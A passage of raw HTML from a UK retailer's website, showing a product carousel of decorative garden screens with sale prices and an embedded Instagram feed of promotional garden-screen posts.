amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>166.50</span><span class="screen-reader-text">Price range: &pound;36.00 through &pound;166.50</span></ins></div></div></div></div><div class="wpsp-product swiper-slide wpsp-masonry-item"><div class="wpspro-product-data"><a href="https://www.luxuryscreens.co.uk/product/nasrid-garden-screen/" target="_self" class="wpsp-product-image "><img src="https://www.luxuryscreens.co.uk/wp-content/uploads/2022/10/Nasrid-180x90-1-267x370.jpg" width="310" height="370" alt="" class="wpsp-product-img "></a><div class="product-details"><div class="wpsp-product-title"><a href="https://www.luxuryscreens.co.uk/product/nasrid-garden-screen/" target="_self"><h3>Nasrid Garden Screen</h3></a></div><div class="wpsp-product-price"><del><span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>40.00</span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>185.00</span><span class="screen-reader-text">Price range: &pound;40.00 through &pound;185.00</span></del><br><ins><span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>36.00</span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>166.50</span><span class="screen-reader-text">Price range: &pound;36.00 through &pound;166.50</span></ins></div></div></div></div><div class="wpsp-product swiper-slide wpsp-masonry-item"><div class="wpspro-product-data"><a href="https://www.luxuryscreens.co.uk/product/n41-decorative-screen/" target="_self" class="wpsp-product-image "><img src="https://www.luxuryscreens.co.uk/wp-content/uploads/2022/02/1800x900-41-New-278x370.jpg" width="310" height="370" alt="N°41 Decorative Screen" class="wpsp-product-img "></a><div class="product-details"><div class="wpsp-product-title"><a href="https://www.luxuryscreens.co.uk/product/n41-decorative-screen/" target="_self"><h3>N°41 Decorative Screen</h3></a></div><div class="wpsp-product-price"><del><span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>40.00</span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>185.00</span><span class="screen-reader-text">Price range: &pound;40.00 through &pound;185.00</span></del><br><ins><span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>36.00</span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>166.50</span><span class="screen-reader-text">Price range: &pound;36.00 through &pound;166.50</span></ins></div></div></div></div><div class="wpsp-product swiper-slide wpsp-masonry-item"><div class="wpspro-product-data"><a href="https://www.luxuryscreens.co.uk/product/n5-decorative-screen/" target="_self" class="wpsp-product-image "><img src="https://www.luxuryscreens.co.uk/wp-content/uploads/2022/02/1800x900-5-New-278x370.jpg" width="310" height="370" alt="N°5 Decorative Screen" class="wpsp-product-img "></a><div class="product-details"><div class="wpsp-product-title"><a href="https://www.luxuryscreens.co.uk/product/n5-decorative-screen/" target="_self"><h3>N°5 Decorative Screen</h3></a></div><div class="wpsp-product-price"><del><span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>40.00</span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>185.00</span><span class="screen-reader-text">Price range: &pound;40.00 through &pound;185.00</span></del><br><ins><span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>36.00</span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>166.50</span><span class="screen-reader-text">Price range: &pound;36.00 through &pound;166.50</span></ins></div></div></div></div><div class="wpsp-product swiper-slide wpsp-masonry-item"><div class="wpspro-product-data"><a href="https://www.luxuryscreens.co.uk/product/n196-decorative-screen/" target="_self" class="wpsp-product-image "><img src="https://www.luxuryscreens.co.uk/wp-content/uploads/2022/03/1800x900Black-17-278x370.jpg" width="310" height="370" alt="1800x900Black 17" class="wpsp-product-img "></a><div class="product-details"><div class="wpsp-product-title"><a href="https://www.luxuryscreens.co.uk/product/n196-decorative-screen/" target="_self"><h3>N°196 Decorative Screen</h3></a></div><div class="wpsp-product-price"><del><span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>40.00</span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>185.00</span><span class="screen-reader-text">Price range: &pound;40.00 through &pound;185.00</span></del><br><ins><span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>36.00</span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>166.50</span><span class="screen-reader-text">Price range: &pound;36.00 through &pound;166.50</span></ins></div></div></div></div></div><div class="wpsp-pagination-dot swiper-pagination"></div></div></div>
</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-320f3a04 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="320f3a04" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7495d661" data-id="7495d661" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3967153e elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="3967153e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-large"># L U X S C R E E N S</h4>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-f5d92f3 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="f5d92f3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ad60650" data-id="ad60650" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f8a1e69 elementor-widget elementor-widget-shortcode" data-id="f8a1e69" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode">
<div id="sb_instagram"  class="sbi sbi_mob_col_2 sbi_tab_col_2 sbi_col_3 sbi_width_resp" style="padding-bottom: 10px;"	 data-feedid="*2"  data-res="auto" data-cols="3" data-colsmobile="2" data-colstablet="2" data-num="6" data-nummobile="6" data-item-padding="5"	 data-shortcode-atts="{&quot;feed&quot;:&quot;2&quot;}"  data-postid="60448" data-locatornonce="31c78c38a0" data-imageaspectratio="1:1" data-sbi-flags="favorLocal,imageLoadDisable">
	
	<div id="sbi_images"  style="gap: 10px;">
		<div class="sbi_item sbi_type_image sbi_new sbi_no_js sbi_no_resraise sbi_js_load_disabled"
	id="sbi_18139827805426991" data-date="1756456758">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DN7rosKAqiI/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lhr6-1.cdninstagram.com/v/t51.82787-15/540741890_18021768233727346_4524859252539146707_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=109&#038;ccb=1-7&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=2rS-2tjv-lcQ7kNvwFZ3kCS&#038;_nc_oc=Adk0ae16NSpfmfgxzGSBJo2XOwhQ_7u--iDO42dXwXWswQVIWglGVzl_eWsVJdO9JUeiyeGmq83QThvnin947MkX&#038;_nc_zt=23&#038;_nc_ht=scontent-lhr6-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=sAL8iFhpiFjtIJGEylHRJA&#038;oh=00_AfhakxiTnZc7WSynnZ_jMPqnsQ3I0CFs1tfHNC0ewgQunw&#038;oe=69108B57"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lhr6-1.cdninstagram.com\/v\/t51.82787-15\/540741890_18021768233727346_4524859252539146707_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=2rS-2tjv-lcQ7kNvwFZ3kCS&amp;_nc_oc=Adk0ae16NSpfmfgxzGSBJo2XOwhQ_7u--iDO42dXwXWswQVIWglGVzl_eWsVJdO9JUeiyeGmq83QThvnin947MkX&amp;_nc_zt=23&amp;_nc_ht=scontent-lhr6-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=sAL8iFhpiFjtIJGEylHRJA&amp;oh=00_AfhakxiTnZc7WSynnZ_jMPqnsQ3I0CFs1tfHNC0ewgQunw&amp;oe=69108B57&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lhr6-1.cdninstagram.com\/v\/t51.82787-15\/540741890_18021768233727346_4524859252539146707_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=2rS-2tjv-lcQ7kNvwFZ3kCS&amp;_nc_oc=Adk0ae16NSpfmfgxzGSBJo2XOwhQ_7u--iDO42dXwXWswQVIWglGVzl_eWsVJdO9JUeiyeGmq83QThvnin947MkX&amp;_nc_zt=23&amp;_nc_ht=scontent-lhr6-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=sAL8iFhpiFjtIJGEylHRJA&amp;oh=00_AfhakxiTnZc7WSynnZ_jMPqnsQ3I0CFs1tfHNC0ewgQunw&amp;oe=69108B57&quot;,&quot;320&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/sb-instagram-feed-images\/540741890_18021768233727346_4524859252539146707_nlow.jpg&quot;,&quot;640&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/sb-instagram-feed-images\/540741890_18021768233727346_4524859252539146707_nfull.jpg&quot;}">
			<span class="sbi-screenreader">Summer nights just got better 🌙✨ Our decorati</span>
									<img src="https://www.luxuryscreens.co.uk/wp-content/uploads/sb-instagram-feed-images/540741890_18021768233727346_4524859252539146707_nfull.jpg" alt="Summer nights just got better 🌙✨ Our decorative garden screens create the perfect backdrop for cosy evenings and BBQs. Made for UK gardens, built to last 🌿

#gardensuk #gardendesign #gardenscreens" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_no_js sbi_no_resraise sbi_js_load_disabled"
	id="sbi_18049622678172923" data-date="1738327924">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DFfZoOPI170/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lhr8-1.cdninstagram.com/v/t51.75761-15/475834320_17998470449727346_3248978527630673287_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=107&#038;ccb=1-7&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=lj7qoEzaGAMQ7kNvwHwINCo&#038;_nc_oc=Adnt08YaRAhLX8ca_AfGObex4X970Xk5LJxdPROeUPsrUmNqvnG0MW_k9LQ-6Gkpydldh2V6yKZ7mH-jwn-0LfQU&#038;_nc_zt=23&#038;_nc_ht=scontent-lhr8-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=sAL8iFhpiFjtIJGEylHRJA&#038;oh=00_AfgocmFtXi_-KgrDAT9Yu4VURAW8ztDQDhtgCuiARivvpw&#038;oe=6910833D"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.75761-15\/475834320_17998470449727346_3248978527630673287_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=lj7qoEzaGAMQ7kNvwHwINCo&amp;_nc_oc=Adnt08YaRAhLX8ca_AfGObex4X970Xk5LJxdPROeUPsrUmNqvnG0MW_k9LQ-6Gkpydldh2V6yKZ7mH-jwn-0LfQU&amp;_nc_zt=23&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=sAL8iFhpiFjtIJGEylHRJA&amp;oh=00_AfgocmFtXi_-KgrDAT9Yu4VURAW8ztDQDhtgCuiARivvpw&amp;oe=6910833D&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.75761-15\/475834320_17998470449727346_3248978527630673287_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=lj7qoEzaGAMQ7kNvwHwINCo&amp;_nc_oc=Adnt08YaRAhLX8ca_AfGObex4X970Xk5LJxdPROeUPsrUmNqvnG0MW_k9LQ-6Gkpydldh2V6yKZ7mH-jwn-0LfQU&amp;_nc_zt=23&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=sAL8iFhpiFjtIJGEylHRJA&amp;oh=00_AfgocmFtXi_-KgrDAT9Yu4VURAW8ztDQDhtgCuiARivvpw&amp;oe=6910833D&quot;,&quot;320&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/sb-instagram-feed-images\/475834320_17998470449727346_3248978527630673287_nlow.jpg&quot;,&quot;640&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/sb-instagram-feed-images\/475834320_17998470449727346_3248978527630673287_nfull.jpg&quot;}">
			<span class="sbi-screenreader">Because let’s be honest... the UK weather can be</span>
									<img src="https://www.luxuryscreens.co.uk/wp-content/uploads/sb-instagram-feed-images/475834320_17998470449727346_3248978527630673287_nfull.jpg" alt="Because let’s be honest... the UK weather can be unpredictable ☁️☀️🌧️ But with a pergola like this, your garden is a cosy retreat all year round. Add style, shelter &amp; a touch of privacy with decorative screens. Who’s ready to upgrade their outdoor space? ✨

#GardenGoals #OutdoorLivingUK #PergolaVibes #BritishWeatherProof #GardenDesign #AlFrescoLiving #LuxuryLandscaping #StayCosyOutside" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_no_js sbi_no_resraise sbi_js_load_disabled"
	id="sbi_18067604671819438" data-date="1737209574">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DE-Ei4yIKYo/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lhr8-2.cdninstagram.com/v/t51.75761-15/473634859_17997063803727346_8071009507098353762_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=101&#038;ccb=1-7&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=ufu2KdLd3r0Q7kNvwHqKiwj&#038;_nc_oc=Adkyai-AXC31BlxB-qRGOrBVGqB143DXg1TJuyHy199vd6U7P2wm21QBDe7Db3MMbyG7oQ7QV1xGzDHKmbP6m66X&#038;_nc_zt=23&#038;_nc_ht=scontent-lhr8-2.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=sAL8iFhpiFjtIJGEylHRJA&#038;oh=00_AfiJN-gf_zf10GU5GzK1MlLInCK9SWRTux5XoLd8xCrTqA&#038;oe=691072EC"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lhr8-2.cdninstagram.com\/v\/t51.75761-15\/473634859_17997063803727346_8071009507098353762_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=ufu2KdLd3r0Q7kNvwHqKiwj&amp;_nc_oc=Adkyai-AXC31BlxB-qRGOrBVGqB143DXg1TJuyHy199vd6U7P2wm21QBDe7Db3MMbyG7oQ7QV1xGzDHKmbP6m66X&amp;_nc_zt=23&amp;_nc_ht=scontent-lhr8-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=sAL8iFhpiFjtIJGEylHRJA&amp;oh=00_AfiJN-gf_zf10GU5GzK1MlLInCK9SWRTux5XoLd8xCrTqA&amp;oe=691072EC&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lhr8-2.cdninstagram.com\/v\/t51.75761-15\/473634859_17997063803727346_8071009507098353762_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=ufu2KdLd3r0Q7kNvwHqKiwj&amp;_nc_oc=Adkyai-AXC31BlxB-qRGOrBVGqB143DXg1TJuyHy199vd6U7P2wm21QBDe7Db3MMbyG7oQ7QV1xGzDHKmbP6m66X&amp;_nc_zt=23&amp;_nc_ht=scontent-lhr8-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=sAL8iFhpiFjtIJGEylHRJA&amp;oh=00_AfiJN-gf_zf10GU5GzK1MlLInCK9SWRTux5XoLd8xCrTqA&amp;oe=691072EC&quot;,&quot;320&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/sb-instagram-feed-images\/473634859_17997063803727346_8071009507098353762_nlow.jpg&quot;,&quot;640&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/sb-instagram-feed-images\/473634859_17997063803727346_8071009507098353762_nfull.jpg&quot;}">
			<span class="sbi-screenreader">Even in the heart of winter, you can create a cosy</span>
									<img src="https://www.luxuryscreens.co.uk/wp-content/uploads/sb-instagram-feed-images/473634859_17997063803727346_8071009507098353762_nfull.jpg" alt="Even in the heart of winter, you can create a cosy and stylish outdoor setup. These elegant garden screens not only provide privacy but also elevate the look of your space with their intricate design 🌿. Paired with warm lighting and comfortable seating, it’s the perfect way to enjoy the outdoors year-round.

#OutdoorLiving #GardenInspiration #WinterVibes #CosySpaces #GardenScreens #StylishOutdoors" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_no_js sbi_no_resraise sbi_js_load_disabled"
	id="sbi_18267078238267463" data-date="1737044227">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DE5JK5WoHs9/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lhr8-1.cdninstagram.com/v/t51.75761-15/473684679_17996853278727346_8445075917984208032_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=107&#038;ccb=1-7&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=HQVf5Xlzp9YQ7kNvwFq-2Ox&#038;_nc_oc=AdlN9Fnw0EFkmOZ1EWO9M2-Pcu0vMbyOyx3HYgVoDUM8GySIWA1Hxnm3TGNQXPxKht2Tt63CPvkSAKgXwDg5Ku-j&#038;_nc_zt=23&#038;_nc_ht=scontent-lhr8-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=sAL8iFhpiFjtIJGEylHRJA&#038;oh=00_AfhWza6tgkHnu2bYDvmlYwaUF8rNzrUFRwogof2sRbEZMw&#038;oe=69107E5E"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.75761-15\/473684679_17996853278727346_8445075917984208032_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=HQVf5Xlzp9YQ7kNvwFq-2Ox&amp;_nc_oc=AdlN9Fnw0EFkmOZ1EWO9M2-Pcu0vMbyOyx3HYgVoDUM8GySIWA1Hxnm3TGNQXPxKht2Tt63CPvkSAKgXwDg5Ku-j&amp;_nc_zt=23&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=sAL8iFhpiFjtIJGEylHRJA&amp;oh=00_AfhWza6tgkHnu2bYDvmlYwaUF8rNzrUFRwogof2sRbEZMw&amp;oe=69107E5E&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.75761-15\/473684679_17996853278727346_8445075917984208032_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=HQVf5Xlzp9YQ7kNvwFq-2Ox&amp;_nc_oc=AdlN9Fnw0EFkmOZ1EWO9M2-Pcu0vMbyOyx3HYgVoDUM8GySIWA1Hxnm3TGNQXPxKht2Tt63CPvkSAKgXwDg5Ku-j&amp;_nc_zt=23&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=sAL8iFhpiFjtIJGEylHRJA&amp;oh=00_AfhWza6tgkHnu2bYDvmlYwaUF8rNzrUFRwogof2sRbEZMw&amp;oe=69107E5E&quot;,&quot;320&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/sb-instagram-feed-images\/473684679_17996853278727346_8445075917984208032_nlow.jpg&quot;,&quot;640&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/sb-instagram-feed-images\/473684679_17996853278727346_8445075917984208032_nfull.jpg&quot;}">
			<span class="sbi-screenreader">Create a cosy outdoor haven 🌳✨ Our modern tre</span>
									<img src="https://www.luxuryscreens.co.uk/wp-content/uploads/sb-instagram-feed-images/473684679_17996853278727346_8445075917984208032_nfull.jpg" alt="Create a cosy outdoor haven 🌳✨ Our modern tree-inspired garden screens blend perfectly with natural surroundings, adding both style and privacy to your space. Perfect for outdoor dining or relaxing by the fire pit! #GardenStyle #OutdoorLiving #ModernDesign #gardenscreens" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_no_js sbi_no_resraise sbi_js_load_disabled"
	id="sbi_18068522026783860" data-date="1736944284">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DE2KizktBgg/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lhr6-2.cdninstagram.com/v/t51.75761-15/473111900_17996718980727346_4238555013670196100_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=105&#038;ccb=1-7&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=5mNiJ4jSEcQQ7kNvwERrszM&#038;_nc_oc=Adn-WHXefknLzFklxmm_DGUTSkm4A1ufLstDCM4qmacjL05DwueFwlOgv1smNUjPd3R6m8T4LfEJeLe3wGecyBDD&#038;_nc_zt=23&#038;_nc_ht=scontent-lhr6-2.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=sAL8iFhpiFjtIJGEylHRJA&#038;oh=00_Afiod_avt2S5nKH6B7LbofYvoB9MaaYnCkNaahCp_NxfFg&#038;oe=6910860B"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lhr6-2.cdninstagram.com\/v\/t51.75761-15\/473111900_17996718980727346_4238555013670196100_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=5mNiJ4jSEcQQ7kNvwERrszM&amp;_nc_oc=Adn-WHXefknLzFklxmm_DGUTSkm4A1ufLstDCM4qmacjL05DwueFwlOgv1smNUjPd3R6m8T4LfEJeLe3wGecyBDD&amp;_nc_zt=23&amp;_nc_ht=scontent-lhr6-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=sAL8iFhpiFjtIJGEylHRJA&amp;oh=00_Afiod_avt2S5nKH6B7LbofYvoB9MaaYnCkNaahCp_NxfFg&amp;oe=6910860B&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lhr6-2.cdninstagram.com\/v\/t51.75761-15\/473111900_17996718980727346_4238555013670196100_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=5mNiJ4jSEcQQ7kNvwERrszM&amp;_nc_oc=Adn-WHXefknLzFklxmm_DGUTSkm4A1ufLstDCM4qmacjL05DwueFwlOgv1smNUjPd3R6m8T4LfEJeLe3wGecyBDD&amp;_nc_zt=23&amp;_nc_ht=scontent-lhr6-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=sAL8iFhpiFjtIJGEylHRJA&amp;oh=00_Afiod_avt2S5nKH6B7LbofYvoB9MaaYnCkNaahCp_NxfFg&amp;oe=6910860B&quot;,&quot;320&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/sb-instagram-feed-images\/473111900_17996718980727346_4238555013670196100_nlow.jpg&quot;,&quot;640&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/sb-instagram-feed-images\/473111900_17996718980727346_4238555013670196100_nfull.jpg&quot;}">
			<span class="sbi-screenreader">Winter evenings made magical ✨❄️ Our decorat</span>
									<img src="https://www.luxuryscreens.co.uk/wp-content/uploads/sb-instagram-feed-images/473111900_17996718980727346_4238555013670196100_nfull.jpg" alt="Winter evenings made magical ✨❄️ Our decorative garden screens add a warm, cozy touch to your outdoor space, perfect for gathering around the fire with friends. Designed for beauty and privacy, even in the colder months. 🍂🔥 #WinterNights #CozyGarden #CustomScreens" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_no_js sbi_no_resraise sbi_js_load_disabled"
	id="sbi_17843235525370926" data-date="1733745680">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DDW1sTxoOMY/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lhr6-2.cdninstagram.com/v/t51.75761-15/469297058_17992110053727346_2882598608796674006_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=104&#038;ccb=1-7&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=ZoHVUx1ST2oQ7kNvwEOM0p1&#038;_nc_oc=Adn0q64YrR_7YdehvmXLjqTt3-M2AO0yrDOQCc2pnSMagVx4stbv78G61LwhMqmFGr4Obxc62Dcb3YFTFo1TwSA5&#038;_nc_zt=23&#038;_nc_ht=scontent-lhr6-2.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=sAL8iFhpiFjtIJGEylHRJA&#038;oh=00_Afg0hvTh_pTPPwF_G9TrewCrhhTY45spe1DAt67L0nFHlw&#038;oe=69107B97"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lhr6-2.cdninstagram.com\/v\/t51.75761-15\/469297058_17992110053727346_2882598608796674006_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=ZoHVUx1ST2oQ7kNvwEOM0p1&amp;_nc_oc=Adn0q64YrR_7YdehvmXLjqTt3-M2AO0yrDOQCc2pnSMagVx4stbv78G61LwhMqmFGr4Obxc62Dcb3YFTFo1TwSA5&amp;_nc_zt=23&amp;_nc_ht=scontent-lhr6-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=sAL8iFhpiFjtIJGEylHRJA&amp;oh=00_Afg0hvTh_pTPPwF_G9TrewCrhhTY45spe1DAt67L0nFHlw&amp;oe=69107B97&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lhr6-2.cdninstagram.com\/v\/t51.75761-15\/469297058_17992110053727346_2882598608796674006_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&a